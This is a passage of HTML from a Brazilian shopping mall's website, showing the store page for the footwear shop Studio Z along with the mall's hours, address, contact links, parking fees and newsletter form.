                                                <!-- LAZER -->
                                                <!-- OFFICE -->
                                                <!-- ACADEMIA -->
                                                <ul class="horario-lista">
                            <span class="horario-lista__title">Academia</span>
                                                        <li>
                                Seg a Sexta -
                                06h às 23h                            </li>
                                                        <li>
                                Sábado -
                                10h às 16h                            </li>
                                                        <li>
                                Domingo -
                                10h às 13h                            </li>
                                                    </ul>
                                            </div>
                </div>
            </div>

            <div class="col-xs-12 col-md-3">
                <div class="panel">
                    <div class="panel__heading">
                        <h6 class="panel__title text-caption-medium bold uppercase">Endereço</h6>
                    </div>
                    <div class="panel__body">
                        <span class="endereco">Avenida das Cataratas, 
3570 - Vila Yolanda – Foz do Iguaçu/PR</span>
                        <div class="panel__actions">
                            <a href="https://goo.gl/maps/CLphEttCyPemyvmm9" target="_blank" class="btn-secondary btn-medium btn-icon-left btn-block">
                                <svg class="icon">
                                    <use xlink:href="#icon-location"></use>
                                </svg>
                                <span>Ver local</span>
                            </a>
                                                        <a href="https://m.uber.com/ul/?action=setPickup&client_id=RgtG6AwI5TyBTJvSb-ZrERlRhqSXDhc-&pickup=my_location&dropoff[formatted_address]=Shopping%20Catua%C3%AD%20Palladium%20-%20Avenida%20das%20Cataratas%20-%20Vila%20Yolanda%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR%2C%20Brasil&dropoff[latitude]=-25.569352&dropoff[longitude]=-54.557973" target="_blank" class="btn-secondary btn-medium btn-icon-left btn-block">
                                <svg class="icon icon-car">
                                    <use xlink:href="#icon-car"></use>
                                </svg>
                                <span>Chamar Uber</span>
                            </a>
                                                    </div>
                    </div>
                </div>
            </div>

            <div class="col-xs-12 col-md-3">
                <div class="panel">
                    <div class="panel__heading">
                        <h6 class="panel__title text-caption-medium bold uppercase">Contato</h6>
                    </div>
                    <div class="panel__body">
                        <a href="tel:4539390000" class="telefone-mask link-no-color">4539390000</a>
                        <div class="panel__actions">
                            <a target="_blank" href="https://wa.me/5545988134766?text=Ol%C3%A1%20gostaria%20de%20saber%20informa%C3%A7%C3%B5es%20sobre..." class="btn-secondary btn-medium btn-icon-left btn-block">
                                <svg class="icon">
                                    <use xlink:href="#icon-whatsapp"></use>
                                </svg>
                                <span>WhatsApp</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-xs-12 col-md-3">
                                <ul class="links-rapido">
                                        <li class="links-rapido__item">
                        <a href="/comodidades">
                            <div class="links-rapido__item-icon" style="background-color:#3662e3">
                                                                <img width="24" height="24" data-src="https://catuaipalladium.com.br/wp-content/uploads/2024/06/comodidade-icon.svg" alt="Comodidades" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" />
                                                            </div>
                            <span>Comodidades</span>
                        </a>
                    </li>
                                        <li class="links-rapido__item">
                        <a href="/eventos">
                            <div class="links-rapido__item-icon" style="background-color:#f5a228">
                                                                <img width="24" height="24" data-src="https://catuaipalladium.com.br/wp-content/uploads/2024/06/evento.png" alt="Eventos" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" />
                                                            </div>
                            <span>Eventos</span>
                        </a>
                    </li>
                                        <li class="links-rapido__item">
                        <a href="https://catuaipalladium.com.br/cinema/">
                            <div class="links-rapido__item-icon" style="background-color:#53a254">
                                                                <img width="24" height="24" data-src="https://catuaipalladium.com.br/wp-content/uploads/2023/01/cinema.svg" alt="Cinema" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" />
                                                            </div>
                            <span>Cinema</span>
                        </a>
                    </li>
                                        <li class="links-rapido__item">
                        <a href="/vitrine-virtual">
                            <div class="links-rapido__item-icon" style="background-color:#e5484d">
                                                                <img width="24" height="24" data-src="https://catuaipalladium.com.br/wp-content/uploads/2024/06/vitrine-guia.png" alt="Vitrine Virtual" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" />
                                                            </div>
                            <span>Vitrine Virtual</span>
                        </a>
                    </li>
                                    </ul>
                            </div>
        </div>
    </div>
</div>    </header>
    <div class="search-dialog">
    <div class="container">
        <div class="search-dialog__form">
            <form role="search" id="search-form" action="https://catuaipalladium.com.br/search-geral/" method="get">
                <input type="search" id="search-term" name="_busca" class="search-dialog__input search-geral" placeholder="Buscar Evento, Novidade, Loja ou Oferta" title="Buscar por:">
                <input type="hidden" name="" value="evento,loja,gastronomia,post, produto" />
                <button type="submit" class="search-dialog__submit">
                    <svg class="icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </form>
        </div>
        <button class="search-dialog__close hide-xs">
            <svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
    </div>
</div>


    <div class="heading-loja">
        <div class="container">
            <div class="row">

                <div class="col-xs-12 col-sm-6 relative">
                    <div class="heading-loja__images">
                        <img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030-1080x810.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030-1080x810.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030-400x300.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030-768x576.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030-1536x1152.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030.jpg 1920w" sizes="(max-width: 1080px) 100vw, 1080px" />
                    </div>
                </div>

                <div class="col-xs-12 col-sm-6">

                    <div class="heading-loja__content">

                        <div class="heading-loja__page-title">
                            <h1 class="heading-loja__nome">Studio Z</h1>
                            <div class="heading-loja__categoria">Calçados</div>
                        </div>

                        <ul class="heading-loja__metas">
                                                            <li>
                                    <svg class="icon icon-phone">
                                        <use xlink:href="#icon-phone"></use>
                                    </svg>
                                    <span><strong class="telefone-mask">(45) 9 9137-9610</strong></span>
                                </li>
                            
                            <li>
                                <svg class="icon icon-folder">
                                    <use xlink:href="#icon-folder"></use>
                                </svg>
                                <span><strong>Calçados</strong></span>
                            </li>

                            <li>
                                <svg class="icon icon-location">
                                    <use xlink:href="#icon-location"></use>
                                </svg>
                                <span>Piso: <strong>L1</strong></span>

                                <span>Número: <strong>1022/1023</strong></span>
                            </li>

                            
                            
                        </ul>

                        <div class="heading-loja__actions">
                                                            <a href="https://wa.me/554591379610?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre..."
                                    class="btn-primary btn-large btn-icon-left" target="_blank">
                                    <svg class="icon">
                                        <use xlink:href="#icon-whatsapp"></use>
                                    </svg>
                                    Fale com a loja
                                </a>
                                

                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>


    <!--SECTION VITRINE-->
    <section class="s-page s-vitrine">
        <div class="container">

            <div class="row">
                <div class="col-xs-12">
                    <div class="s-page__heading">
                        <svg class="icon s-page__heading-icon fill-red">
                            <use xlink:href="#icon-bag-handle"></use>
                        </svg>
                        <h2 class="s-page__heading-title h3">Vitrine Virtual</h2>
                        <div class="s-page__heading-actions">

                            <a id="action-vitrine1" href="https://catuaipalladium.com.br/vitrine" class="link link__view-more">
                                <span>Ver todos</span>
                                <svg class="icon">
                                    <use xlink:href="#icon-next"></use>
                                </svg>
                            </a>

                        </div>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-xs-12">
                    <div class="grid-produtos">
                                                    <div class="swiper-slide-empty">
                                <div class="empty-vitrine">
    <div class="empty-vitrine__heading">
        <span class="title">Ainda não temos nenhuma oferta disponível!</span>
        <span class="subtitle">Siga-nos para saber de nossas novidades:</span>
    </div>
    <div class="icones-sociais">
        <!-- FACEBOOK -->
                    <a href="https://www.facebook.com/catuaipalladium" target="_blank">
                <svg class="icon icon-facebook">
                    <use xlink:href="#icon-facebook"></use>
                </svg>
            </a>
        
        <!-- INSTAGRAM -->
                    <a href="https://www.instagram.com/catuaipalladium/" target="_blank">
                <svg class="icon icon-instagram">
                    <use xlink:href="#icon-instagram"></use>
                </svg>
            </a>
        
        <!-- LINKEDIN -->
        
        <!-- YOUTUBE -->
        
        <!-- TWITTER -->
            </div>
</div>                            </div>
                            

                    </div>
                </div>
            </div>


            <div class="row mt-32 center-xs">
                <div class="col-xs-12">
                    <a id="action-vitrine2" href="https://catuaipalladium.com.br/vitrine" class="btn-primary btn-icon-right">
                        Ver mais
                        <svg class="icon">
                            <use xlink:href="#icon-next"></use>
                        </svg>
                    </a>

                </div>
            </div>

        </div>

    </section>

    <section class="banner-podi-inter-pages">
        <div class="container">
            <div class="row mb-80 center-xs">

                                    
                                                    <div class="banner-item">
                                <a href="https://podiapp.com.br"
                                    target="_blank">
                                    <picture>
                                        <!-- Para dispositivos de largura de tela maior ou igual a 768px -->
                                        <source data-srcset="https://catuaipalladium.com.br/wp-content/uploads/2023/02/banner-podi-rodape.png"
                                            media="(min-width: 768px)">
                                        <!-- Para dispositivos de largura de tela menor que 768px -->
                                        <img data-src="https://catuaipalladium.com.br/wp-content/uploads/2023/03/banner-podi-shopping-mobile.png" alt="Banner" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 440px; --smush-placeholder-aspect-ratio: 440/440;">
                                    </picture>
                                </a>
                            </div>

                                                            
            </div>
        </div>
    </section>

    <!-- POPUP -->

<!-- MODAL GUI RAPIDO -->
<div class="guia-modal-wrapper">
    <div class="modal-guia">
        <div class="close-guia"></div>
        <div class="grid-info">
            <div class="item">
                <svg class="icon icon-time">
                    <use xlink:href="#icon-time"></use>
                </svg>
                <h5>Horários</h5>
                <!-- LOJAS    -->
                                    <ul class="menu-lojas">
                        <span>Lojas</span>
                                                    <li>
                                Seg a Sáb -
                                10h às 22h                            </li>
                                                    <li>
                                Dom. e Feriados -
                                14h às 20h                            </li>
                                            </ul>
                
                <!-- LOJAS ÂNCORAS -->
                                    <ul class="menu-lojas">
                        <span>Lojas Âncoras</span>
                                                    <li>
                                Seg a Sáb -
                                10h às 22h                            </li>
                                                    <li>
                                Dom. e Feriados -
                                11h às 20h                            </li>
                                            </ul>
                
                <!-- ALIMENTACÃO -->
                                    <ul class="menu-lojas">
                        <span>Alimentação</span>
                                                    <li>
                                Todos os dias -
                                11h às 23h                            </li>
                                            </ul>
                                <!-- LAZER -->
                            </div>
            <div class="item">
                <svg class="icon icon-location">
                    <use xlink:href="#icon-location"></use>
                </svg>
                <h5>Endereço</h5>
                <span class="endereco">Avenida das Cataratas, 
3570 - Vila Yolanda – Foz do Iguaçu/PR</span>
                <div class="btns">
                    <a href="https://goo.gl/maps/CLphEttCyPemyvmm9" target="_blank" class="btn-primary btn-medium">
                        <svg class="icon icon-location">
                            <use xlink:href="#icon-location"></use>
                        </svg>
                        <span>Ver local</span>
                    </a>
                                            <a href="https://m.uber.com/ul/?action=setPickup&client_id=RgtG6AwI5TyBTJvSb-ZrERlRhqSXDhc-&pickup=my_location&dropoff[formatted_address]=Shopping%20Catua%C3%AD%20Palladium%20-%20Avenida%20das%20Cataratas%20-%20Vila%20Yolanda%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR%2C%20Brasil&dropoff[latitude]=-25.569352&dropoff[longitude]=-54.557973" target="_blank" class="btn-primary btn-medium">
                            <svg class="icon icon-car">
                                <use xlink:href="#icon-car"></use>
                            </svg>
                            <span>Chamar Uber</span>
                        </a>
                                    </div>
            </div>
        </div>
        <div class="grid-servicos">
                            <ul>
                                            <li class="item">
                            <a href="/comodidades">
                                <div class="icone-link">
                                                                            <img data-src="https://catuaipalladium.com.br/wp-content/uploads/2024/06/comodidade-icon.svg" alt="Comodidades" src="[data-uri]" class="lazyload" />
                                                                    </div>
                                <span>Comodidades</span>
                            </a>
                        </li>
                                            <li class="item">
                            <a href="/eventos">
                                <div class="icone-link">
                                                                            <img data-src="https://catuaipalladium.com.br/wp-content/uploads/2024/06/evento.png" alt="Eventos" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" />
                                                                    </div>
                                <span>Eventos</span>
                            </a>
                        </li>
                                            <li class="item">
                            <a href="https://catuaipalladium.com.br/cinema/">
                                <div class="icone-link">
                                                                            <img data-src="https://catuaipalladium.com.br/wp-content/uploads/2023/01/cinema.svg" alt="Cinema" src="[data-uri]" class="lazyload" />
                                                                    </div>
                                <span>Cinema</span>
                            </a>
                        </li>
                                            <li class="item">
                            <a href="/vitrine-virtual">
                                <div class="icone-link">
                                                                            <img data-src="https://catuaipalladium.com.br/wp-content/uploads/2024/06/vitrine-guia.png" alt="Vitrine Virtual" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" />
                                                                    </div>
                                <span>Vitrine Virtual</span>
                            </a>
                        </li>
                                    </ul>
                    </div>
    </div>
    <div class="overlay-guia"></div>
</div>

<footer id="rodape" class="s-footer">
    <div class="container">
        <div class="top">
            <div class="brand">
                                    <a href="https://catuaipalladium.com.br">
                        <img width="128" height="48" data-src="https://catuaipalladium.com.br/wp-content/uploads/2023/02/logo-catuai-white.png"
                            alt="Shopping Catuaí Palladium" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/48;" />
                    </a>
                            </div>
            <ul id="menu-rodape" class="menu-footer"><li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://catuaipalladium.com.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664"><a href="https://catuaipalladium.com.br/comercializacao/">Comercialização</a></li>
<li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10665"><a href="https://catuaipalladium.com.br/merchandising/">Merchandising</a></li>
<li id="menu-item-10662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10662"><a href="https://catuaipalladium.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-10663" class="btn-footer-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10663"><a href="https://catuaipalladium.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-2724" class="btn-footer-menu lojista-area-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2724"><a target="_blank">Acesso Lojista</a></li>
</ul>        </div>
        <div class="info-shopping">
            <div class="item">
                <svg class="icon icon-time">
                    <use xlink:href="#icon-time"></use>
                </svg>
                <span class="title uppercase">Horários</span>
                <!-- LOJAS    -->
                                    <ul class="menu-horarios">
                        <span class="menu-title">Lojas</span>
                                                    <li>
                                Seg a Sáb -
                                10h às 22h                            </li>
                                                    <li>
                                Dom. e Feriados -
                                14h às 20h                            </li>
                                            </ul>
                                <!-- LOJAS ÂNCORAS -->
                                    <ul class="menu-horarios">
                        <span class="menu-title">Lojas Âncoras</span>
                                                    <li>
                                Seg a Sáb -
                                10h às 22h                            </li>
                                                    <li>
                                Dom. e Feriados -
                                11h às 20h                            </li>
                                            </ul>
                                <!-- ALIMENTACÃO -->
                                    <ul class="menu-horarios">
                        <span class="menu-title">Alimentação</span>
                                                    <li>
                                Todos os dias -
                                11h às 23h                            </li>
                                            </ul>
                
                <!-- LAZER -->
                
                <!-- ESCRITÓRIO -->
                
            </div>
            <div class="item">
                <svg class="icon icon-location">
                    <use xlink:href="#icon-location"></use>
                </svg>
                <span class="title uppercase">Endereço</span>
                <span class="text">
                    Avenida das Cataratas, 
3570 - Vila Yolanda – Foz do Iguaçu/PR                </span>
            </div>
            <div class="item item-contato">
                <svg class="icon icon-chatbubble-ellipses">
                    <use xlink:href="#icon-chatbubble-ellipses"></use>
                </svg>
                <span class="title uppercase">Contato</span>

                <span class="number telefone-mask">
                    4539390000                </span>

                <a href="https://wa.me/5545988134766?text=Ol%C3%A1%20gostaria%20de%20saber%20informa%C3%A7%C3%B5es%20sobre..."
                    target="_blank" alt="Fale pelo WhatsApp" class="btn-secondary-dark btn-medium btn-icon-left">
                    <svg class="icon icon-whatsapp">
                        <use xlink:href="#icon-whatsapp"></use>
                    </svg>
                    <span>WhatsApp</span>
                </a>

                <a href="https://catuaipalladium.com.br/fale-conosco" class="btn-secondary-dark btn-medium btn-icon-left">
                    <svg class="icon icon-mail">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                    <span>Fale por e-mail</span>
                </a>

            </div>
            <div class="item">
                <svg class="icon icon-car">
                    <use xlink:href="#icon-car"></use>
                </svg>
                <span class="title uppercase">Estacionamento</span>
                                    <ul class="menu-estacionamento">
                                                    <li>
                                0 a 15 minutos -
                                Grátis                            </li>
                                                    <li>
                                16 a 30 minutos -
                                R$ 7,00                            </li>
                                                    <li>
                                31 min. a 4 horas -
                                R$ 16,00                            </li>
                                                    <li>
                                4 a 12 horas -
                                R$ 19,00                            </li>
                                            </ul>
                                            <a href="#aviso_estacionamento" class="btn-secondary-dark btn-medium more-info-parking"
                            data-width="320px" data-height="auto">Mais informações</a>
                        <div id="aviso_estacionamento" class="modal-estacionamento" style="display: none">
                            <b>ESTACIONAMENTO GRATUITO NO ALMOÇO</b> <br>
<span>De segunda a sexta-feira, das 12h às 14h, exceto feriados.</span> <br>
<small style="line-height:100%">*Durante este período, não é necessário validar o ticket na cabine de cobrança.</small>                        </div>
                                                </div>
        </div>

        <div class="row-footer row-footer__newsletter">
            <div class="newsletter">
                <div class="conteudo-formulario">
                    <h2>Cadastre-se e receba<strong> vantagens exclusivas.</strong></h2>
                    
			<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							data-src="https://catuaipalladium.com.br/wp-includes/images/spinner.gif" alt="loader" src="[data-uri]" class="lazyload"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Por favor, preencha este campo!">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Seu endereço de e-mail é inválido!">
                <input type="hidden" name="sib_security" value="ee6792f760">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<input type="text" id="footer-name" class="sib-NAME-area" name="NAME" placeholder="Nome">

<input type="email" id="footer-mail" class="sib-email-area" name="email" placeholder="E-mail" required="required">

<input type="submit" class="btn primary large" value="Assinar">

				</div>
			</form>
			<style>
				form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			                    <p class="aviso">Ao se cadastrar você confirma em receber informações exclusivas e personalizadas.
                        Mais
                        informações em <a href="/politica-de-privacidade">Política de Privacidade</a>.*</p>
                </div>
            </div>
            <div class="brand-tacla">
                <span>Administração</span>
                <svg width="68" height="73" viewBox="0 0 68 73" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                        d="M59.8685 48.3918L61.139 53.5912H62.4157L58.2838 36.694H56.915L52.7825 53.5912H54.0591L55.2505 48.3918H59.8685ZM40.6434 53.5912H50.2769V52.2912H41.9344V36.694H40.6434V53.5912ZM36.7948 41.3733H38.0865V39.9436C38.051 39.0428 37.7223 38.2754 37.099 37.6429C36.4757 37.0104 35.7225 36.694 34.84 36.694H31.7499C30.8664 36.694 30.1139 37.0104 29.4905 37.6429C28.8672 38.2754 28.5385 39.0428 28.504 39.9436V48.9119V50.3416C28.5385 51.243 28.8672 52.0098 29.4905 52.6423C30.1139 53.2754 30.8664 53.5912 31.7499 53.5912H34.84C35.7225 53.5912 36.4757 53.2754 37.099 52.6423C37.7223 52.0098 38.051 51.243 38.0865 50.3416V48.9119H36.7948V50.3416C36.777 50.8791 36.5823 51.3384 36.2092 51.7194C35.8361 52.1007 35.3803 52.2915 34.8432 52.2915H31.7467C31.2089 52.2915 30.7528 52.1007 30.3804 51.7194C30.0079 51.3384 29.8126 50.8791 29.795 50.3416V41.3733V39.9436C29.8126 39.4065 30.0079 38.9471 30.3804 38.5658C30.7528 38.1845 31.2089 37.9937 31.7467 37.9937H34.8432C35.3803 37.9937 35.8361 38.1845 36.2092 38.5658C36.5823 38.9471 36.777 39.4065 36.7948 39.9436V41.3733ZM23.4503 48.3918L24.7215 53.5912H25.9985L21.8657 36.694H20.4968L16.3647 53.5912H17.6413L18.8327 48.3918H23.4503ZM9.70116 37.9937H13.8592V36.694H4.22534V37.9937H8.40952V53.5912H9.70116V37.9937ZM68 59.8H0.153809V0.849609H68V59.8ZM19.1243 47.0918H23.1327L21.195 38.6272L19.1243 47.0918ZM55.542 47.0918H59.5497L57.6127 38.6272L55.542 47.0918ZM3.11708 68.4714H1.73193C1.51107 68.4714 1.32788 68.395 1.17117 68.2372C1.01446 68.0792 0.938502 67.8948 0.938502 67.6728V66.6183C0.938502 66.3963 1.01414 66.2116 1.16925 66.0542C1.325 65.8965 1.50692 65.82 1.72555 65.82H4.07009V65.0735H1.72268C1.30107 65.0735 0.937225 65.2274 0.641683 65.5312C0.346461 65.8345 0.197095 66.2003 0.197095 66.6183V67.6728C0.197095 68.0994 0.347738 68.4672 0.644875 68.7663C0.942651 69.066 1.30841 69.2176 1.73193 69.2176H3.11708C3.33762 69.2176 3.52082 69.2944 3.67721 69.4521C3.83423 69.6095 3.91051 69.7942 3.91051 70.0165V71.3046C3.91051 71.5275 3.83487 71.7119 3.67912 71.869C3.52369 72.0267 3.34209 72.1035 3.12347 72.1035H0.778922V72.8497H3.12602C3.54731 72.8497 3.91051 72.6978 4.20637 72.3984C4.50191 72.0987 4.65192 71.7306 4.65192 71.3046V70.0165C4.65192 69.5979 4.50128 69.2318 4.20414 68.9285C3.90636 68.6253 3.54061 68.4714 3.11708 68.4714ZM10.4839 68.5883H13.5022V65.0735H14.2439V72.8497H13.5022V69.3345H10.4839V72.8497H9.74246V65.0735H10.4839V68.5883ZM23.0244 71.3024C23.0177 71.5224 22.9366 71.7129 22.7837 71.8694C22.6299 72.0271 22.4467 72.1035 22.2246 72.1035H20.8292C20.6068 72.1035 20.4242 72.0271 20.2704 71.8694C20.1152 71.7116 20.0364 71.5263 20.0294 71.305V66.6212C20.0364 66.3973 20.1152 66.2116 20.2707 66.0539C20.4242 65.8968 20.6071 65.8204 20.8292 65.8204H22.2246C22.4467 65.8204 22.6296 65.8968 22.7837 66.0536C22.9388 66.2129 23.0177 66.3986 23.0244 66.6186V71.3024ZM22.2232 65.0737H20.8304C20.412 65.0737 20.0504 65.2257 19.7552 65.5257C19.4615 65.8241 19.3042 66.191 19.2876 66.6188V71.3084C19.3042 71.7331 19.4615 72.0999 19.7552 72.3986C20.0504 72.6983 20.412 72.85 20.8304 72.85H22.2232C22.6413 72.85 23.0029 72.6983 23.2982 72.3986C23.5924 72.0996 23.7498 71.7327 23.766 71.3052V66.6156C23.7498 66.1916 23.5924 65.8244 23.2982 65.5257C23.0032 65.2257 22.6413 65.0737 22.2232 65.0737ZM28.8333 65.0735H31.7922C32.2103 65.0735 32.5719 65.2254 32.8671 65.5251C33.1611 65.8235 33.3184 66.1904 33.335 66.6154V69.5475C33.3184 69.976 33.1604 70.3426 32.8659 70.641C32.5703 70.9404 32.2081 71.092 31.789 71.092H29.9973V70.3461H31.7922C32.0143 70.3461 32.1975 70.2696 32.3523 70.1119C32.5068 69.9536 32.5856 69.7682 32.5933 69.5446V66.6186C32.5856 66.3979 32.5071 66.2122 32.3523 66.0535C32.1985 65.8968 32.0156 65.82 31.7932 65.82H29.5744V72.8497H28.8333V65.0735ZM41.3372 65.0735H38.3789V72.8497H39.1203V65.82H41.3391C41.5609 65.82 41.7434 65.8968 41.8976 66.0539C42.0527 66.2126 42.1315 66.3979 42.1382 66.6186V69.545C42.1315 69.7682 42.0527 69.9536 41.8966 70.1119C41.7428 70.2696 41.5596 70.3461 41.3372 70.3461H39.5422V71.092H41.3346C41.7537 71.092 42.1156 70.9404 42.4108 70.641C42.706 70.3426 42.8637 69.9757 42.8803 69.5475V66.6154C42.864 66.1907 42.7067 65.8239 42.4124 65.5251C42.1175 65.2254 41.7559 65.0735 41.3372 65.0735ZM48.6655 72.8497H47.9241V65.0735H48.6655V72.8497ZM57.469 71.1068L54.4523 65.0735H53.709V72.8497H54.451V66.9244L57.4779 72.8064L57.5003 72.8497H58.2107V65.0735H57.469V71.1068ZM64.7971 65.0735H66.1899C66.6086 65.0735 66.9702 65.2254 67.2648 65.5251C67.5584 65.8235 67.7158 66.1904 67.7327 66.6154V67.3426H66.9916V66.6186C66.9839 66.3976 66.9051 66.2122 66.7506 66.0535C66.5965 65.8968 66.4136 65.82 66.1918 65.82H64.7958C64.574 65.82 64.3908 65.8968 64.2366 66.0539C64.0818 66.2122 64.0027 66.3976 63.996 66.6208V71.3049C64.0027 71.5263 64.0812 71.7116 64.2353 71.869C64.3879 72.0267 64.5685 72.1035 64.7888 72.1035H66.9916V69.3349H65.2452V68.5883H67.7327V72.8497H64.7888C64.3735 72.8497 64.0138 72.6978 63.7202 72.3984C63.4275 72.1 63.2708 71.7331 63.2549 71.3082V66.6186C63.2708 66.1907 63.4282 65.8239 63.7221 65.5251C64.017 65.2254 64.379 65.0735 64.7971 65.0735Z"
                        fill="white" />
                </svg>
            </div>
        </div>

        <div class="info-shopping-end">
            <div class="action-links">
                <ul class="redes-sociais">
                    <!-- FACEBOOK -->
                                            <li>
                            <a href="https://www.facebook.com/catuaipalladium" target="_blank" title="Facebook">
                                <svg class="icon icon-facebook">
                                    <use xlink:href="#icon-facebook"></use>
                                </svg>
                            </a>
                        </li>
                    
                    <!-- INSTAGRAM -->
                                            <li>
                            <a href="https://www.instagram.com/catuaipalladium/" target="_blank" title="Instagram">
                                <svg class="icon icon-instagram">
                                    <use xlink:href="#icon-instagram"></use>
                                </svg>
                            </a>
                        </li>
                    
                    <!-- LINKEDIN -->
                    
                    <!-- YOUTUBE -->
                    
                    <!-- TWITTER -->
                    
                    <!-- TIKTOK -->
                                    </ul>

                <ul class="download-app">
                    <li>
                        <a href="https://apps.apple.com/br/app/podi/id1519317433" target="_blank"
                            title="Baixar Podi para iPhone">
                            <svg width="130" height="40" viewBox="0 0 130 40" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.428589" width="129.286" height="40" rx="8.57143" fill="#E9F4F8" />
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M35.908 19.9453C35.8843 17.3265 38.0675 16.0524 38.1673 15.9931C36.9309 14.2031 35.0145 13.9585 34.341 13.939C32.7314 13.7708 31.1701 14.8954 30.3502 14.8954C29.5139 14.8954 28.2513 13.9553 26.8905 13.9829C25.1393 14.0097 23.5011 15.0164 22.6026 16.5798C20.7484 19.7673 22.1313 24.4516 23.9078 27.0281C24.7965 28.2908 25.8349 29.6989 27.1941 29.6493C28.5238 29.5957 29.0205 28.8076 30.6251 28.8076C32.2151 28.8076 32.6815 29.6493 34.0677 29.6168C35.4948 29.5957 36.3933 28.3501 37.2508 27.076C38.2778 25.6314 38.6902 24.2054 38.7066 24.1322C38.6738 24.1217 35.9359 23.0841 35.908 19.9453Z"
                                    fill="#0D0D0D" />
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M33.2895 12.2443C34.0047 11.3562 34.494 10.148 34.3582 8.92188C33.323 8.96738 32.0285 9.63284 31.283 10.5014C30.6235 11.2668 30.0343 12.5214 30.1865 13.7012C31.3493 13.7873 32.5432 13.1186 33.2895 12.2443Z"
                                    fill="#0D0D0D" />
                                <path
                                    d="M50.6286 13.5286C50.6286 13.95 50.3429 14.1857 49.8572 14.1857H48.85V12.8429H49.8357C50.3215 12.8429 50.6286 13.1 50.6286 13.5286ZM50.5072 11.45C50.5072 11.8571 50.2357 12.0714 49.7643 12.0714H48.85V10.8214H49.7643C50.2357 10.8214 50.5072 11.05 50.5072 11.45ZM51.6429 13.65C51.6429 13.0643 51.2429 12.5429 50.6786 12.4429C51.1643 12.2857 51.5286 11.9071 51.5286 11.3C51.5286 10.5571 50.95 10.0143 49.9072 10.0143H47.85V15H50C51.0357 15 51.6429 14.4429 51.6429 13.65ZM55.8256 15H56.8827L55.0899 10.0071H53.9256L52.1327 15H53.1827L53.5113 14.05H55.497L55.8256 15ZM55.2256 13.25H53.7827L54.5042 11.1643L55.2256 13.25ZM57.5529 15H58.5529V10.0143H57.5529V15ZM62.5266 15H63.6766L62.0837 12.5214L63.648 10.0143H62.5195L61.548 11.6857L60.4695 10.0143H59.3195L60.9123 12.4857L59.3409 15H60.4695L61.448 13.3214L62.5266 15ZM67.3305 10.0071H64.4376V15H67.3305V14.1857H65.4376V12.8643H67.1162V12.0714H65.4376V10.8214H67.3305V10.0071ZM73.2056 10.0071V13.4357L70.9413 10.0071H69.9413V15H70.9413V11.5786L73.2056 15H74.2056V10.0071H73.2056ZM78.5795 15H79.6366L77.8438 10.0071H76.6795L74.8866 15H75.9366L76.2652 14.05H78.2509L78.5795 15ZM77.9795 13.25H76.5366L77.2581 11.1643L77.9795 13.25Z"
                                    fill="#0D0D0D" />
                                <path
